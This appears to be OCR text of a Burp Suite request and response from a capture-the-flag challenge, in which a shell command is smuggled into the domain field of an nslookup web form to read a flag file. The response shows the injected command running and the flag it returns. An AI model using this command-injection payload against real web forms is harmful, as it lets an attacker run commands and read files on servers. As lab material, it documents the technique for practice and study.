 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:30645
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://103.97.125.56:30645
10 Connection: keep-alive
11 Referer: http://103.97.125.56:30645/index.php
14
15 domain='; grep "[a-zA-Z]" /flag?????.txt;'
Response
Pretty Raw Hex Render Hackvertor \n
validateForm();">
31 <label for="domain">
Enter Domain:
</label>
32 <input type="text" id="domain" name="domain"
required>
33 <button type="submit">
Lookup
</button>
34 </form>
35 <hr>
</hr>
36 <h1>
NSLookup Result for '; grep "[a-zA-Z]"
/flag?????.txt;'
</h1>
<pre>
$ nslookup ''; grep "[a-zA-Z]" /flag?????.txt;''
</pre>
<pre>
CHH{N5l00kupM00r3_c799442ba64dfbacf17ae03f211aa426}
37 </pre>
</body>
38 </html>
39
Inspector
Notes